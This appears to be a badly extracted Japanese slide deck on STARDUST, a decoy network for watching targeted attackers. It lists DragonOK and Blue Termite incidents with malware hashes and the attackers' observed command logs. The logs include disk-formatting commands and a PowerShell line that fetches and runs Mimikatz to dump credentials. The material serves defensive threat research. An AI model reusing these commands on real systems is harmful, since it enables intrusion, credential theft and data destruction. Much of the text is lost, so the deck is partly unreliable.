# STARDUST

bps

8 Web

Pi-SAR2 3.11

ICT

VoiceTra

DAEDALUSPassive

NICTER

DAEDALUS

NIRVANA

NIRVANA 改

Global (

) Local

Web

WarpDrive

CURE

STARDUST

Active

STARDUSTCyber Kill Chain

TECH.ASCII.jp：9.5 1

http://ascii.jp/elem/000/000/652/652712/ （2011-11-30）

# 2011

- NICTER# STARDUST

- 
  
- 
  “ ”
  
- Wormhole

  IP

# STARDUST# STARDUST

## -  -

- 
  - ✓ 
  - ✓ PC
  - ✓ 

- 
  - ✓ PC
  - ✓ 
  - ✓ 

---

# 

- 
  - vs. Blue Termite( )
  - vs. DragonOK

- 
  1. C&C
  2. C&C
  3. 
  4. C&C

| # |  |  | MD5 | C&C | |
|---|---|---|---|---|---|
| 0 | 2015/08/04 2015/08/04 | Blue Termite | 7af68ddba01ba2d69a8ef7c17430e5d0 | JP | • AD AD = Active Directory |
| 1 | 2016/03/25 2016/04/11 | DragonOK | 251c0f90bfe9a302c471bf352b259874 | US | • AD • |
| 2 | 2016/05/27 2016/05/31 | DragonOK | acc2e5f8abd7426574712fe6a13c2342 | SG | • AD • |
| 3 | 2016/08/18 2016/09/30 | DragonOK | c938690a0558d070528a7cab4de0e9b3 | US | • AD • |# □□□□□□ □□□□□□□□□□

- 3つのサブネット
- 5□のWindows 7
  - ✓ ADに□□
- いくつかのサ□ビスが□□
  - ✓ プロキシ, DHCP, DNS, AD, ファイル□□, etc.

# Case 0 (vs. Blue Termite)

```
1  ipconfig /all
2  tasklist -v
3  tasklist -v
4  net view /domain
5  whoami
6  net use
7  dir c:¥users¥ktakahashi¥
8  dir c:¥users¥ktakahashi¥Desktop
9  format c: /s
10 shutdown -t 0
11 format c:¥
12 format c:
13 shutdown /s /t 0
```

- □□□□□□□□□□□□□□□□□
- □□□□□□□□ *format*□ *shutdown* □□□□□□□□□□□□□□□□# Case 1 (vs. DragonOK)

| # | Command | # | Command |
|---|---|---|---|
| 1 | net view | 15 | **whomai** /groups \| find /i "level" |
| 2 | systeminfo | 16 | whoami |
| 3 | whoami | 17 | whoami /groups |
| 4 | tasklist | 18 | net group |
| 5 | dir c:¥users¥nito¥desktop¥ | 19 | net view |
| 6 | dir "c:¥program files¥" | 20 | arp –a |
| 7 | dir d:¥ | 21 | netstat –ano |
| 8 | dir c:¥users¥nito¥ | 22 | ping 10.136.8.4 –n 1 <IP addr. of proxy> |
| 9 | dir c:¥users¥nito¥documents¥ | 23 | tasklist |
| 10 | dir c:¥users¥nito¥downloads¥ | 24 | netstat –an |
| 11 | dir ¥x03"c:¥Program Files (x86)¥" | 25 | net view |
| 12 | netstat –an | 26 | tracert |
| 13 | dir c:¥users¥nito¥documents¥¥x03Credential | 27 | net view ¥¥win05 |
| 14 | ipconfig /all | | |

- / 
- *whoami* *whomai*
  - 

# Case 2 (vs. DragonOK)

| # | Command | # | Command |
|---|---|---|---|
| 1 | ipconfig /all | 20 | net view |
| 2 | cd Users¥ktakahashi¥Desktop | 21 | dir ¥¥SOUMU04¥ |
| 3 | dir | 22 | z: |
| 4 | [download] [MembersOfGeneralAffair.xlsx] | 23 | <skip L23,24, "cd ???" & "cd ????"> |
| 5 | **cd ??-?????????201605** | 25 | **cd *2011** |
| 6 | dir | 26 | **dir** |
| 7 | net view /domain | 27 | **cd..** |
| 8 | z: <mount a file server named "FS"> | 28 | **cd *2016** |
| 9 | dir | 29 | **dir** |
| 10 | **cd ??2016** | 30 | **cd..** |
| 11 | dir | 31 | **cd *2015** |
| 12 | tasklist | 32 | **dir** |
| 13 | net view | 33 | <skip L33-34, net view & group w/ /domain> |
| 14 | <skip L14-18, "net user" x 4 and "whoami"> | 35 | ping FS –n 1 |
| 19 | cd ¥ | 36 | net view ¥¥10.136.8.10 <IP addr. of FS> |

- *cd*
- L35-36# Case 3 (vs. DragonOK)

```
1   <skip L1-8, investigating network/host in a similar
    way in previous cases>
9   net view /doamin
10  net view /domain
11  <skip L11-16, investigating network/host in a
    similar way in previous cases>
17  ver
18  powershell IEX (New-Object
    Net.WebClient).DownloadString('URL');
    Invoke-Mimikatz-DumpCerts
19  <skip L19-21, listing several folders using the dir
    command
22  dir *.txt
23  <skip L19-21, investigating network/host in a
    similar way in previous cases>
40  dir c:¥windows¥temp¥3.exe
41  c:¥windows¥temp¥3.exe
42  <skip L42-54, listing several folders using the dir
    command>
55  dir
```

3.exe

PlugX

# STARDUST :